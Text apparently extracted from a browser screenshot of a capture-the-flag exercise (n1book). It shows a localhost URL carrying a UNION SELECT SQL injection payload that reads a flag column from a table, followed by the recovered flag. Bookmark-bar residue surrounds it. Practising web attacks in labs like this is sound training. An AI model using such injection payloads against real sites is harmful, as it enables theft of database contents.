 localhost/index.php?id=4%27union%20select%201,fllllag,3%20from%20fl4g%23
Google youtube gmail facebook message 翻譯 雲端硬碟 GitHub 巴哈 notion YouTube Music notebook - Noteb... Gemini Claude
notes
n1book{union_select_is_so_cool}
3